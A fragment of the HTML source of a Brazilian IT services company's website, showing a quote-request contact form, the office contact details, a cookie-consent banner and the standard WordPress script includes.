		<p><span class="wpcf7-form-control-wrap" data-name="CNPJ"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="CNPJ" value="" type="text" name="CNPJ" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: 005800410000130
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefone*" value="" type="tel" name="Telefone" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: (11) 3717-5537
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="EMAIL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="EMAIL" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: joã<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c133c1a1d1e0e15171d11521f1311">[email&#160;protected]</a>
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Assunto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Assunto*" value="" type="text" name="Assunto" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Gostaria de alugar um servidor
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensagem*" name="Mensagem"></textarea></span>
		</p>
		<div class="wpcf7-desc">
			<p>Descreva o melhor possível sua duvida ou necessidade
			</p>
		</div>
	</div>
	<div class="clear">
	</div>


<!-- Validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoGoverno"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoGoverno" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo que represento uma empresa privada, <strong>SEM RELAÇÃO COM ORGÃOS PÚBLICOS OU GOVERNO!</strong></span></label></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoRevenda"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoRevenda" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo minha empresa <strong>NÃO É UMA REVENDA DE TECNOLOGIA!</strong></span></label></span></span></span>
	</p>

<!-- Fim das validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="comunicacao"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="comunicacao" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><b>Eu concordo em receber comunicações.</b><br>A nossa empresa está comprometida a proteger e respeitar sua privacidade, utilizaremos seus dados apenas para fins de cadastro e marketing. Você pode alterar sua preferências a qualquer momento.</span></label></span></span></span>
	</p>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60 gdlr-core-center-align">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Enviar cotação" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#24474b494156474d454864504a40465645574d480a474b490a4656"><span class="__cf_email__" data-cfemail="7714181a1205141e161b37031913150516041e1b5914181a591505">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#c3a0acaea6b1a0aaa2af83b7ada7a1b1a2b0aaafeda0acaeeda1b1"><span class="__cf_email__" data-cfemail="10737f7d75627379717c50647e7472627163797c3e737f7d3e7262">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="8d6635d2e7211515390d2e80-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="8d6635d2e7211515390d2e80-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="8d6635d2e7211515390d2e80-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769459827&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"2635af1fd8","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
